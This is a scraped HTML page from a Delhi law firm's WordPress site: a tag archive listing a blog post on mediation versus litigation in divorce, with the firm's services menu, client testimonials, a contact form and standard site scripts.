    50% {-ms-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg);}
    75% {-ms-transform:rotate(-30deg);-webkit-transform:rotate(-30deg);transform:rotate(-30deg);}
    100% {-ms-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg);}
}
@-moz-keyframes zcwphone {
    0% {-ms-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg);}
    25% {-ms-transform:rotate(30deg);-webkit-transform:rotate(30deg);transform:rotate(30deg);}
    50% {-ms-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg);}
    75% {-ms-transform:rotate(-30deg);-webkit-transform:rotate(-30deg);transform:rotate(-30deg);}
    100% {-ms-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg);}
}
@keyframes zcwphone {
    0% {-ms-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg);}
    25% {-ms-transform:rotate(30deg);-webkit-transform:rotate(30deg);transform:rotate(30deg);}
    50% {-ms-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg);}
    75% {-ms-transform:rotate(-30deg);-webkit-transform:rotate(-30deg);transform:rotate(-30deg);}
    100% {-ms-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg);}
}
@-webkit-keyframes zcwphone2 {
    0% {-ms-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg);}
    25% {-ms-transform:rotate(30deg);-webkit-transform:rotate(30deg);transform:rotate(30deg);}
    50% {-ms-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg);}
    75% {-ms-transform:rotate(-30deg);-webkit-transform:rotate(-30deg);transform:rotate(-30deg);}
    100% {-ms-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg);}
}
@-moz-keyframes zcwphone2 {
    0% {-ms-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg);}
    25% {-ms-transform:rotate(30deg);-webkit-transform:rotate(30deg);transform:rotate(30deg);}
    50% {-ms-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg);}
    75% {-ms-transform:rotate(-30deg);-webkit-transform:rotate(-30deg);transform:rotate(-30deg);}
    100% {-ms-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg);}
}
@keyframes zcwphone2 {
    0% {-ms-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg);}
    25% {-ms-transform:rotate(30deg);-webkit-transform:rotate(30deg);transform:rotate(30deg);}
    50% {-ms-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg);}
    75% {-ms-transform:rotate(-30deg);-webkit-transform:rotate(-30deg);transform:rotate(-30deg);}
    100% {-ms-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg);}
}
@-webkit-keyframes zcwmini {
    0% {box-shadow: 0 0 8px 6px rgba(207,8,8, 0), 0 0 0 0 rgba(0,0,0,0), 0 0 0 0 rgba(207,8,8, 0);}
    10% {box-shadow: 0 0 8px 6px , 0 0 12px 10px rgba(0,0,0,0), 0 0 12px 14px ;}
    100% {box-shadow: 0 0 8px 6px rgba(207,8,8, 0), 0 0 0 40px rgba(0,0,0,0), 0 0 0 40px rgba(207,8,8, 0);}
}
@-moz-keyframes zcwmini {
    0% {box-shadow: 0 0 8px 6px rgba(207,8,8, 0), 0 0 0 0 rgba(0,0,0,0), 0 0 0 0 rgba(207,8,8, 0);}
    10% {box-shadow: 0 0 8px 6px , 0 0 12px 10px rgba(0,0,0,0), 0 0 12px 14px ;}
    100% {box-shadow: 0 0 8px 6px rgba(207,8,8, 0), 0 0 0 40px rgba(0,0,0,0), 0 0 0 40px rgba(207,8,8, 0);}
}
@keyframes zcwmini {
    0% {box-shadow: 0 0 8px 6px rgba(207,8,8, 0), 0 0 0 0 rgba(0,0,0,0), 0 0 0 0 rgba(207,8,8, 0);}
    10% {box-shadow: 0 0 8px 6px , 0 0 12px 10px rgba(0,0,0,0), 0 0 12px 14px ;}
    100% {box-shadow: 0 0 8px 6px rgba(207,8,8, 0), 0 0 0 40px rgba(0,0,0,0), 0 0 0 40px rgba(207,8,8, 0);}
}
@-webkit-keyframes zcwmini2 {
    0% {box-shadow: 0 0 8px 6px rgba(207,8,8, 0), 0 0 0 0 rgba(0,0,0,0), 0 0 0 0 rgba(207,8,8, 0);}
    10% {box-shadow: 0 0 8px 6px , 0 0 12px 10px rgba(0,0,0,0), 0 0 12px 14px ;}
    100% {box-shadow: 0 0 8px 6px rgba(207,8,8, 0), 0 0 0 40px rgba(0,0,0,0), 0 0 0 40px rgba(207,8,8, 0);}
}
@-moz-keyframes zcwmini2 {
    0% {box-shadow: 0 0 8px 6px rgba(207,8,8, 0), 0 0 0 0 rgba(0,0,0,0), 0 0 0 0 rgba(207,8,8, 0);}
    10% {box-shadow: 0 0 8px 6px , 0 0 12px 10px rgba(0,0,0,0), 0 0 12px 14px ;}
    100% {box-shadow: 0 0 8px 6px rgba(207,8,8, 0), 0 0 0 40px rgba(0,0,0,0), 0 0 0 40px rgba(207,8,8, 0);}
}
@keyframes zcwmini2 {
    0% {box-shadow: 0 0 8px 6px rgba(207,8,8, 0), 0 0 0 0 rgba(0,0,0,0), 0 0 0 0 rgba(207,8,8, 0);}
    10% {box-shadow: 0 0 8px 6px , 0 0 12px 10px rgba(0,0,0,0), 0 0 12px 14px ;}
    100% {box-shadow: 0 0 8px 6px rgba(207,8,8, 0), 0 0 0 40px rgba(0,0,0,0), 0 0 0 40px rgba(207,8,8, 0);}
}
</style>
    
		<style>

/* The Modal (background) */
.modal {
    display: none; /* Hidden by default */
    position: fixed; /* Stay in place */
z-index: 99999;
    padding-top: 80px;
    left: 0;
    top: 0;
    width: 100%; /* Full width */
    height: 100%; /* Full height */
    overflow: auto; /* Enable scroll if needed */
    background-color: rgb(0,0,0); /* Fallback color */
    background-color: rgba(0,0,0,0.4); /* Black w/ opacity */
}

/* Modal Content */
.modal-content {
    background-color: #fefefe;
    margin: auto;
    padding: 20px;
    border: 1px solid #888;
    width: 315px;
}

/* The Close Button */
.close {
    color: #aaaaaa;
    float: right;
    font-size: 28px;
    font-weight: bold;
}
.modal-header .close {
    background: #204a4d;
    border-radius: 50%;
    color: white;
    padding: 4px 10px;
    margin: 0 0 0 0 !important;
}
.close:hover,
.close:focus {
    color: #000;
    text-decoration: none;
    cursor: pointer;
}
.modal-title{
    text-align:center;
    display:inline;
}
.wrap-submit {
    padding-top: 20px;
}
.wpcf7-form-control{
    margin-bottom:5px !important;
}
.textarea, form textarea {
    min-height: 5.857143rem !important;
    height: 8.857143rem !important;
}
.b-button {
    display: none;
}
.wpcf7-form-control {
    width: 100%;
}
input[type="text"]{
  border: 1px solid #aba3a3;
}
.textarea, form textarea{
  border: 1px solid #aba3a3;   
  height: 4.857143rem !important;
}
 </style>

<div id="callme">
<a href="tel:+91-9870270979"><div id="callmeMain"></div></a>
</div><div id="whatsapp">
  <a href="https://api.whatsapp.com/send?phone=919810821712"><div id="whatsappinner"></div></a>
</div>

        <header role="banner" class="main-header">
            <div class="navbar navbar-default navbar-fixed-top-none">            <div class="container">
                <div class="navbar-header">
                    <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-responsive-collapse"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button>
                    <a class="navbar-brand" title="" href="https://www.kmalawoffice.com">
                                                <a href="http://www.kmalawoffice.com/" target="_self" class="widget_sp_image-image-link"><img width="279" height="49" alt="logo" class="attachment-full aligncenter" style="max-width: 100%;" src="https://www.kmalawoffice.com/wp-content/uploads/2018/11/kmalaw_logo-4-1.png" /></a>                    </a> </div>
                <div class="collapse navbar-collapse navbar-responsive-collapse pull-right">
                    <ul id="menu-main-menu" class="nav navbar-nav"><li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.kmalawoffice.com/">Home</a></li>
<li id="menu-item-410" class="dropdown menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.kmalawoffice.com/services/" class="dropdown-toggle" data-toggle="dropdown" data-keepOpenOnClick>Services<b class="fa fa-angle-right"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-2590" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.kmalawoffice.com/best-arbitration-law-firms-in-delhi/">Arbitration Law Firms</a></li>
	<li id="menu-item-2591" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.kmalawoffice.com/best-arbitration-lawyers-in-delhi/">Arbitration Lawyers</a></li>
	<li id="menu-item-2592" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.kmalawoffice.com/best-civil-lawyers-in-delhi/">Civil Lawyers</a></li>
	<li id="menu-item-2593" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.kmalawoffice.com/best-civil-litigation-lawyers-in-delhi/">Civil Litigation Lawyers</a></li>
	<li id="menu-item-2594" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.kmalawoffice.com/best-corporate-law-firms-in-delhi/">Corporate Law Firms</a></li>
	<li id="menu-item-2595" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.kmalawoffice.com/best-criminal-advocate-in-tis-hazari-delhi/">Criminal Advocate in Tis Hazari</a></li>
	<li id="menu-item-2596" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.kmalawoffice.com/best-debt-recovery-tribunal-lawyers-in-delhi/">Debt Recovery Tribunal Lawyers</a></li>
	<li id="menu-item-2597" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.kmalawoffice.com/best-divorce-advocate-in-delhi/">Divorce Advocate</a></li>
	<li id="menu-item-2598" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.kmalawoffice.com/best-divorce-lawyer-in-delhi/">Divorce Lawyer</a></li>
	<li id="menu-item-2599" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.kmalawoffice.com/best-divorce-lawyers-in-delhi/">Divorce Lawyers</a></li>
	<li id="menu-item-2600" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.kmalawoffice.com/best-drt-lawyers-in-delhi/">DRT Lawyers</a></li>
	<li id="menu-item-2601" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.kmalawoffice.com/best-high-court-lawyers-in-delhi/">High Court lawyers</a></li>
	<li id="menu-item-2602" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.kmalawoffice.com/best-international-lawyer-in-delhi/">International Lawyer</a></li>
	<li id="menu-item-2603" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.kmalawoffice.com/best-law-firm-in-delhi/">Law Firm</a></li>
	<li id="menu-item-2604" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.kmalawoffice.com/best-lawyer-for-bail-in-delhi/">Lawyer for Bail</a></li>
	<li id="menu-item-2605" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.kmalawoffice.com/best-lawyer-for-drt-cases-in-delhi/">Lawyer for DRT Cases</a></li>
	<li id="menu-item-2606" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.kmalawoffice.com/best-litigation-law-firms-in-delhi/">Litigation Law Firms</a></li>
	<li id="menu-item-2607" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.kmalawoffice.com/best-nclt-lawyer-in-delhi/">NCLT Lawyer</a></li>
	<li id="menu-item-2608" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.kmalawoffice.com/best-property-advocate-in-delhi/">Property Advocate</a></li>
	<li id="menu-item-2609" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.kmalawoffice.com/best-property-lawyer-in-delhi/">Property Lawyer</a></li>
	<li id="menu-item-2610" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.kmalawoffice.com/civil-litigation-lawyers-in-delhi/">Civil Litigation Lawyers</a></li>
	<li id="menu-item-2611" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.kmalawoffice.com/criminal-case-lawyers-in-delhi/">Criminal Case Lawyers</a></li>
	<li id="menu-item-2612" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.kmalawoffice.com/debt-recovery-tribunal-lawyers-in-delhi/">Debt Recovery Tribunal Lawyers</a></li>
	<li id="menu-item-2613" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.kmalawoffice.com/family-law-firms-in-delhi/">Family Law Firms</a></li>
	<li id="menu-item-2614" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.kmalawoffice.com/lawyer-for-bail-in-delhi/">Lawyer for Bail</a></li>
	<li id="menu-item-2615" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.kmalawoffice.com/lawyers-for-debt-recovery-tribunal-in-delhi/">Lawyers For Debt Recovery Tribunal</a></li>
	<li id="menu-item-2616" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.kmalawoffice.com/litigation-lawyers-in-delhi/">Litigation Lawyers</a></li>
	<li id="menu-item-2617" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.kmalawoffice.com/nclat-lawyers-in-delhi/">NCLAT Lawyers</a></li>
	<li id="menu-item-2618" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.kmalawoffice.com/rape-case-defense-lawyer-in-delhi/">Rape Case Defense Lawyer</a></li>
	<li id="menu-item-2619" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.kmalawoffice.com/real-estate-lawyers-in-delhi/">Estate Lawyers</a></li>
	<li id="menu-item-2620" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.kmalawoffice.com/top-insolvency-and-bankruptcy-lawyer-in-delhi/">Insolvency And Bankruptcy Lawyer</a></li>
	<li id="menu-item-2621" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.kmalawoffice.com/top-law-firms-in-delhi/">Top Law Firms</a></li>
	<li id="menu-item-2622" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.kmalawoffice.com/top-lawyer-for-bail-in-delhi/">Lawyer for Bail</a></li>
	<li id="menu-item-2623" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.kmalawoffice.com/top-litigation-law-firms-in-delhi/">Litigation Law Firms</a></li>
</ul>
</li>
<li id="menu-item-2627" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.kmalawoffice.com/features/">Features</a></li>
<li id="menu-item-2628" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.kmalawoffice.com/practise-areas/">Practice Areas</a></li>
<li id="menu-item-2625" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.kmalawoffice.com/clients/">Clients</a></li>
<li id="menu-item-2624" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a href="https://www.kmalawoffice.com/blog/">Our Blog</a></li>
<li id="menu-item-2626" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.kmalawoffice.com/contact-us/">Contact us</a></li>
</ul>                                    </div>
            </div>
            <!-- end .container --> 
        </div>
        <!-- end .navbar -->

    </header>
        <div id="wrapper">
    <!-- end header -->
                <div class="container">

<div id="content" class="clearfix row">
  <div id="main" class="col-sm-8 clearfix" role="main">
    <div class="page-header">
            <h1 class="archive_title h2"> <span>
        Posts Tagged:        </span>
        Best Divorce Lawyer in Delhi      </h1>
          </div>
        <article id="post-1815" class="clearfix post-1815 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-best-divorce-advocate-in-delhi tag-best-divorce-lawyer-in-delhi tag-best-divorce-lawyers-in-delhi" role="article">
      <header>
        <h3 class="h2"><a href="https://www.kmalawoffice.com/mediation-vs-litigation-resolving-divorce-disputes/" rel="bookmark" title="Mediation Vs Litigation- Resolving Divorce Disputes">
          Mediation Vs Litigation- Resolving Divorce Disputes          </a></h3>
        <p class="meta">
          Posted          <time datetime="2023-07-11" pubdate>
            5:00 pm          </time>
          by          <a href="https://www.kmalawoffice.com/author/admin/" title="Posts by admin" rel="author">admin</a>          <span class="amp">&</span>
          filed under          <a href="https://www.kmalawoffice.com/category/uncategorized/" rel="category tag">Uncategorized</a>          .</p>
      </header>
      <!-- end article header -->
      
      <section class="post_content">
          <div class="blog_image">
        <img src="https://www.kmalawoffice.com/wp-content/uploads/2016/11/Best-Divorce-Lawyer-in-Delhi-474x300.png" class="attachment-wpbs-featured size-wpbs-featured wp-post-image" alt="Best Divorce Advocate in Delhi" decoding="async" fetchpriority="high" />          </div>
        <p>Divorce may be a difficult and tiring process that sometimes involves intricate legal challenges. Couples have two main alternatives for settling these conflicts: mediation and litigation. We shall examine the distinctions between mediation and litigation as ways to settle divorce problems in this post. We will also draw attention to the knowledge and direction offered&#8230;  <a href="https://www.kmalawoffice.com/mediation-vs-litigation-resolving-divorce-disputes/" class="more-link" title="Read Mediation Vs Litigation- Resolving Divorce Disputes">Read more &raquo;</a></p>
      </section>
      <!-- end article section -->
      
      <footer> </footer>
      <!-- end article footer --> 
      
    </article>
    <!-- end article -->
    
                      </div>
  <!-- end #main -->
  
  
<div id="sidebar1" class="col-sm-4" role="complementary">
  
<div id="popularPost" role="complementary">
<div class="sidebar">
  <h2 class="widgettitle">Our Recent Blog Posts</h2>
      <div class="blog-tem">
   
    <div class="col-sm-12 blogpost_sidebar">    
      <p><strong>
        <a href="https://www.kmalawoffice.com/lawyers-debt-recovery-tribunal-delhi-guide-effective-debt-recovery/" class="blog-heading">Lawyers For Debt Recovery Tribunal in Delhi: Your Guide to Effective Debt Recovery</a>
        </strong></p>
      <p>Navigating the complex world of debt recovery can be daunting. If you're grappling with unpaid debts, you need a legal team that can guide you through the intricacies of the Debt Recovery Tribunal (DR&nbsp;...</p>	  <a href="https://www.kmalawoffice.com/lawyers-debt-recovery-tribunal-delhi-guide-effective-debt-recovery/" class="blog-readmore">Read More</a></div>
  </div>
    <div class="blog-tem">
   
    <div class="col-sm-12 blogpost_sidebar">    
      <p><strong>
        <a href="https://www.kmalawoffice.com/mediation-vs-litigation-resolving-divorce-disputes/" class="blog-heading">Mediation Vs Litigation- Resolving Divorce Disputes</a>
        </strong></p>
      <p>Divorce may be a difficult and tiring process that sometimes involves intricate legal challenges. Couples have two main alternatives for settling these conflicts: mediation and litigation. We shall ex&nbsp;...</p>	  <a href="https://www.kmalawoffice.com/mediation-vs-litigation-resolving-divorce-disputes/" class="blog-readmore">Read More</a></div>
  </div>
    <div class="blog-tem">
   
    <div class="col-sm-12 blogpost_sidebar">    
      <p><strong>
        <a href="https://www.kmalawoffice.com/impact-habitat-destruction-endangered-species-india/" class="blog-heading">THE IMPACT OF HABITAT DESTRUCTION ON ENDANGERED SPECIES IN INDIA</a>
        </strong></p>
      <p>Riya Mehra
Amity Law School, Noida

ABSTRACT
Habitat destruction is a grave problem for India's endangered species. The country has a rich wildlife heritage, including tigers, elephants, rhinos, a&nbsp;...</p>	  <a href="https://www.kmalawoffice.com/impact-habitat-destruction-endangered-species-india/" class="blog-readmore">Read More</a></div>
  </div>
    </div><!-- end sidebar -->
</div><!-- end popularPost -->
    
      <!-- end sidebar -->
  <h2>WHAT OUR CLIENTS SAY</h2>
<div id="TestimonialSliderSidebar" class="owl-carousel">
    <div class="item">
            <div class="quoteImg"> <img class="" src="https://www.kmalawoffice.com/wp-content/uploads/2015/03/beyondframe_b.jpg" alt="Sangeet Taluja, CEO, Beyond Frame" /></div>
            <div class="quote"> <p class="lead">&#8220;I am pleased to recommend Kunal Madan &amp; Associates to all my friends in time of need. I believe his work would, not only meet, but exceed his clients&#8217; expectations. Wishing team KMA the best for future growth.&#8221;</p>
 <h6 class="quote_author">Sangeet Taluja, CEO, Beyond Frame</h6>  </div>
        </div>
  <!-- owl-carousel -->
    <div class="item">
            <div class="quoteImg"> <img class="" src="https://www.kmalawoffice.com/wp-content/uploads/2015/03/multani-logo.png" alt="Rakhi Dutta, Owner, Multani Jewellers" /></div>
            <div class="quote"> <p class="lead">&#8220;Kunal is a thorough professional and is very cautious in his approach with an eye for detail. I have no hesitation in recommending Kunal not only for his expert domain knowledge and integrity but also for the kind of warm and smooth relationship that he is able to build with his clients.&#8221;</p>
 <h6 class="quote_author">Rakhi Dutta, Owner, Multani Jewellers</h6>  </div>
        </div>
  <!-- owl-carousel -->
    <div class="item">
            <div class="quoteImg"> <img class="" src="https://www.kmalawoffice.com/wp-content/uploads/2015/03/iems_logo-1.jpg" alt="Harbans Nagpal, CEO , IEMS" /></div>
            <div class="quote"> <p class="lead">&#8220;Your foresight and experience in his profession has helped me to stabilize in my situation. I feel so blessed for all your efforts, kindness and people&#8217;s feelings and needs. You are truly a Gem!!!.&#8221;</p>
 <h6 class="quote_author">Harbans Nagpal, CEO , IEMS</h6>  </div>
        </div>
  <!-- owl-carousel -->
    <div class="item">
            <div class="quoteImg"> <img class="" src="https://www.kmalawoffice.com/wp-content/uploads/2015/03/tns_logo-1.png" alt="Sanjeev Jain, MD,  TNS Networking Services" /></div>
            <div class="quote"> <p class="lead">&#8220;I am happy to get a thorough professional like Kunal by my side as my Legal Consultant and would recommend his services to all my friends and associates. &#8220;</p>
 <h6 class="quote_author">Sanjeev Jain, MD,  TNS Networking Services</h6>  </div>
        </div>
  <!-- owl-carousel -->
  </div>
<!-- #TestimonialSlider -->     </div>
</div>
<!-- end #content -->

</div>
<!-- end #container -->
</div>
<!-- end #contentWapper -->
<footer role="contentinfo">
    <div id="footer-top-a-bg">
        <div class="container">
            <div id="widget-footer" class="clearfix row">
                                  
            </div>
        </div>
        <!-- end #container --> 
    </div>
    <div id="inner-footer" class="clearfix">
        <!--        <div id="social_block">
                    <div class="container">
                        <p class="txt">Stay connected with us in your favorite flavor!</p>
                        <ul>
                            <li class="facebook"><a href="#">Facebook</a></li>
                            <li class="twitter"><a href="#">Twitter</a></li>
                            <li class="linkedin"><a href="#">LinkedIn</a></li>
                            <li class="rss"><a href="#">RSS</a></li>
                            <li class="dribbble"><a href="#">Dribbble</a></li>
                            <li class="google"><a href="#">Google+</a></li>
                        </ul>
                    </div>
                </div>-->


        <div id="footer-top-b">
            <div class="container">
                <div id="widget-footer" class="clearfix row">
                    <div id="text-10" class="widget col-sm-3 widget_text">			<div class="textwidget"><p><img decoding="async" src="http://www.kmalawoffice.com/wp-content/uploads/2018/11/kmalaw_logo-4-1.png" /></p>
<p> </p>
<p>KMA is an offspring of Kunal Madan, Milan Malhotra, Alok Sharma, Shyam Babu, Manu Bakshi, Shailesh Kumar, Tanvi Madan, Deepak Yadav Advocates.</p>
<p>Follow us:-<br />
<a href="https://www.facebook.com/kmalawoffice/" target="_blank" rel="noopener"><i class="fa fa-facebook-square" aria-hidden="true"></i></a>&nbsp;&nbsp;<a href="https://twitter.com/kunalmada" target="_blank" rel="noopener"><i class="fa fa-twitter-square" aria-hidden="true"></i></a>&nbsp;&nbsp;<a href="https://www.linkedin.com/home?trk=nav_responsive_tab_home" target="_blank" rel="noopener"><i class="fa fa-linkedin-square" aria-hidden="true"></i></a>&nbsp;&nbsp;<i class="fa fa-google-plus-square" aria-hidden="true"></i>&nbsp;&nbsp;<i class="fa fa-youtube" aria-hidden="true"></i></p>
</div>
		</div>                    <div id="nav_menu-2" class="widget col-sm-3 widget_nav_menu"><h4 class="widgettitle"><span>Quick Links</span></h4><div class="menu-f1-container"><ul id="menu-f1" class="menu"><li id="menu-item-1765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1765"><a href="https://www.kmalawoffice.com/">Home</a></li>
<li id="menu-item-1771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1771"><a href="https://www.kmalawoffice.com/services/">Services</a></li>
<li id="menu-item-1770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1770"><a href="https://www.kmalawoffice.com/practise-areas/">Practice Areas</a></li>
<li id="menu-item-1766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1766"><a href="https://www.kmalawoffice.com/clients/">Clients</a></li>
<li id="menu-item-1768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1768"><a href="https://www.kmalawoffice.com/media-coverage/">Media</a></li>
<li id="menu-item-1769" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1769"><a href="https://www.kmalawoffice.com/blog/">Our Blog</a></li>
<li id="menu-item-1767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1767"><a href="https://www.kmalawoffice.com/contact-us/">Contact us</a></li>
</ul></div></div>                    
		<div id="recent-posts-4" class="widget col-sm-3 widget_recent_entries">
		<h4 class="widgettitle"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://www.kmalawoffice.com/lawyers-debt-recovery-tribunal-delhi-guide-effective-debt-recovery/">Lawyers For Debt Recovery Tribunal in Delhi: Your Guide to Effective Debt Recovery</a>
									</li>
											<li>
					<a href="https://www.kmalawoffice.com/mediation-vs-litigation-resolving-divorce-disputes/">Mediation Vs Litigation- Resolving Divorce Disputes</a>
									</li>
											<li>
					<a href="https://www.kmalawoffice.com/impact-habitat-destruction-endangered-species-india/">THE IMPACT OF HABITAT DESTRUCTION ON ENDANGERED SPECIES IN INDIA</a>
									</li>
											<li>
					<a href="https://www.kmalawoffice.com/trying-hire-lawyer/">Trying to hire a lawyer?</a>
									</li>
											<li>
					<a href="https://www.kmalawoffice.com/entering-legal-contract/">Entering into a Legal contract?</a>
									</li>
					</ul>

		</div>                    <div id="text-9" class="widget col-sm-3 widget_text"><h4 class="widgettitle"><span>Drop us a line!</span></h4>			<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f337-o1" lang="en-US" dir="ltr" data-wpcf7-id="337">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/tag/best-divorce-lawyer-in-delhi/#wpcf7-f337-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="337" /><input type="hidden" name="_wpcf7_version" value="6.1.3" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f337-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<div class="dropUs">
	<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Name" value="" type="text" name="your-name" /></span>
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email" value="" type="email" name="your-email" /></span>
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Message" name="your-message"></textarea></span>
	</p>
	<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Send" />
	</p>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
		</div>                </div>
            </div>
            <!-- end #container --> 
        </div>
        <div id="footer-bottom">
            <div class="container">
                <p class="attribution pull-left">Copyright 2026                    <a href="https://www.kmalawoffice.com" target="_blank"></a> | 
                    <span>All Rights Reserved</span>
                </p>
                <nav class="clearfix">
                                    </nav>
            </div>
            <!-- end #container --> 
            <div id="back-to-top">
                <p class="pull-right"><a class="top" href="#">Back to the top</a></p>
            </div>
        </div>
    </div>
    <!-- end #inner-footer --> 

</footer>
<!-- end footer --> 

<!--[if lt IE 7 ]>
                        <script src="//ajax.googleapis.com/ajax/libs/chrome-frame/1.0.3/CFInstall.min.js"></script>
                        <script>window.attachEvent('onload',function(){CFInstall.check({mode:'overlay'})})</script>
                <![endif]-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/wp-construct-v2\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.kmalawoffice.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.kmalawoffice.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kmalawoffice.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.kmalawoffice.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kmalawoffice.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="smartstructurement_biserviceity-js-extra">
/* <![CDATA[ */
